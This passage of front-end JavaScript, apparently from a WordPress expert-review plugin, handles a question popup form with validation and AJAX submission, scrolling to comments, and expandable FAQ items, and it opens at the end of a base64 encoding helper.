            var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            var o1, o2, o3, h1, h2, h3, h4, bits, i = 0, enc = '';

            do {
                o1 = str.charCodeAt(i++);
                o2 = str.charCodeAt(i++);
                o3 = str.charCodeAt(i++);

                bits = o1 << 16 | o2 << 8 | o3;

                h1 = bits >> 18 & 0x3f;
                h2 = bits >> 12 & 0x3f;
                h3 = bits >> 6 & 0x3f;
                h4 = bits & 0x3f;

                enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
            } while (i < str.length);

            switch (str.length % 3) {
                case 1:
                    enc = enc.slice(0, -2) + '==';
                    break;
                case 2:
                    enc = enc.slice(0, -1) + '=';
                    break;
            }

            return enc;
        }
    }
});

jQuery(function ($) {
    var globals = expert_review_ajax || {},
        i18n = globals.i18n;

    var $loaderProto = $('<div class="expert-review-popup__loader"><span></span></div>');

    $(document).on('click', '.js-expert-review-button', function (e) {
        e.preventDefault();
        var $this = $(this);
        var settings = $this.data('settings');
        switch (settings.type) {
            case 'popup':
                show_popup(settings);
                break;
            case 'comments':
                scroll_to_comments();
                break;
            case 'link':
                if (e.ctrlKey || parseInt(globals.ask_question_link_new_tab)) {
                    $('<a href="' + settings.link + '" target="_blank" rel="noopener"></a>')[0].click();
                } else {
                    document.location = settings.link;
                }
                break;
            default:
                break;
        }
    });

    // submit question
    $(document).on('click', '.js-expert-review-popup button[type="submit"]', function (e) {
        e.preventDefault();

        var $this = $(this);
        var $popup = $this.parents('.js-expert-review-popup');
        var $form = $popup.find('form');
        var $loader = $loaderProto.clone();

        var messageTimeout;
        var prependMessage = function (message) {
            $popup.find('form').prepend('<p class="fail-message">' + message + '</p>');
            clearTimeout(messageTimeout);
            messageTimeout = setTimeout(function () {
                $popup.find('.fail-message').remove();
            }, 5000);
        };

        if (!validate($form)) {
            return;
        }

        var data = form_data($popup.find('form'));

        $.ajax({
            url: globals.url,
            type: 'post',
            data: {
                action: 'expert_review_submit_question',
                nonce: globals.nonce,
                data: data
            },
            beforeSend: function () {
                $this.prop('disabled', true);
                $popup.find('.expert-review-popup').append($loader);
            }
        }).done(function (response) {
            if (response.success) {
                $popup.find('form').prepend('<p class="success-message">' + i18n.question_submitted + '</p>');
                setTimeout(function () {
                    $popup.remove();
                }, 3000);
                document.dispatchEvent(new CustomEvent('expert_review_question:submit', {
                    'detail': {
                        'request': data,
                        'response': response
                    }
                }));
            } else if (response.data && Array.isArray(response.data)) {
                response.data.reverse().forEach(function (item) {
                    var message = item.message;
                    if (item.code === 'legacy_form') {
                        console.error(message);
                        message = i18n.legacy_form;
                    }
                    prependMessage(message);
                });
            } else if (response.data && response.data.message) {
                prependMessage(response.data.message);
            }
        }).always(function () {
            $this.prop('disabled', false);
            $loader.remove();
        });
    });

    // click on close or cancel
    $(document).on('click', '.js-expert-review-cancel, .js-expert-review-close-mark', function (e) {
        e.preventDefault();
        $(this).parents('.js-expert-review-popup').remove();
    });

    // close on escape
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            $('.js-expert-review-close-mark').trigger('click');
        }
    });

    // close on outside click
    $('body').on('click', function (e) {
        var $target = $(e.target);
        if ($target.is(".js-expert-review-popup") && !$target.find().is(".js-expert-review-popup")) {
            $('.js-expert-review-close-mark').trigger('click');
        }
    });

    function show_popup(params) {
        if (typeof expert_review_question_popup === 'function') {
            $('body').append(expert_review_question_popup(i18n, params));
            return;
        }

        var contactInput = params.use_phone ?
            '        <label>' + i18n.question_popup_phone + ': <input type="text" name="_p" class="required"></label>' :
            '        <label>' + i18n.question_popup_email + ': <input type="text" name="_a" class="required"></label>';

        var consentCheckbox = globals.consent ?
            '        <label><input type="checkbox" name="consent" value="1" class="required"> ' + i18n.consent + '</label>'
            : '';

        var html =
            '<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">' +
            '    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>' +
            '    <div class="expert-review-popup__content">' +
            '        <form>' +
            '        <label>' + i18n.question_popup_name + ': <input type="text" name="name" class="required"></label>' +
            contactInput +
            '        <input type="hidden" name="email">' +
            '        <label>' + i18n.question_popup_question + ': <textarea name="text" class="required"></textarea></label>' +
            consentCheckbox +
            '        <button type="submit" class="expert-review-popup__submit">' + i18n.question_popup_submit + '</button>' +
            '        <span class="expert-review-popup__cancel js-expert-review-cancel">' + i18n.question_popup_cancel + '</span>' +
            $('<input type="hidden" name="settings">').val(JSON.stringify(params)).prop('outerHTML') +
            '        </form>' +
            '    </div>' +
            '</div></div>';
        $('body').append(html);
    }

    function scroll_to_comments() {
        if (typeof expert_review_scroll_to_comments === 'function') {
            expert_review_scroll_to_comments();
            return;
        }

        var selector = "#comments";
        if (globals.comment_to_scroll_selector) {
            selector = globals.comment_to_scroll_selector;
        }
        var $comments = $(selector);
        if ($comments.length) {
            $('html, body').animate({
                scrollTop: $comments.offset().top
            }, 200);
        }
    }

    var validationMessageTimeout;

    function validate($form) {
        $form.find('.js-expert-review-validation-message').remove();

        var result = true;
        $form.find('input.required, textarea.required').each(function () {
            var $this = $(this);
            if ($this.is(':checkbox')) {
                if (!$this.is(':checked')) {
                    result = false;
                    $this.parents('label').append('<p class="js-expert-review-validation-message validation-failed">' + i18n.field_must_be_checked + '</p>');
                }
            } else {
                if (!$this.val().trim()) {
                    result = false;
                    $this.parents('label').append('<p class="js-expert-review-validation-message validation-failed">' + i18n.field_cannot_be_empty + '</p>');
                }
            }
        });
        clearTimeout(validationMessageTimeout);
        if (!result) {
            validationMessageTimeout = setTimeout(function () {
                $form.find('.js-expert-review-validation-message').hide(150, function () {
                    $(this).remove();
                });
            }, 5000);
        }
        return result;
    }

    function form_data($form) {
        var formData = $form.serializeArray();
        var data = {};
        $.map(formData, function (n, i) {
            data[n.name] = n.value;
        });
        return data;
    }

    /**
     * FAQ
     */
    $(document).on('click', '.js-expert-review-faq-item-question', on_faq_item_click);

    function on_faq_item_click(e) {
        e.preventDefault();
        var $this = $(this),
            $parent = $this.parent();

        if ($parent.hasClass('expand')) {
            $parent.removeClass('expand');
        } else {
            $parent.addClass('expand');
        }

        $(this).parent().find('.js-expert-review-faq-item-answer').slideToggle();
    }
});
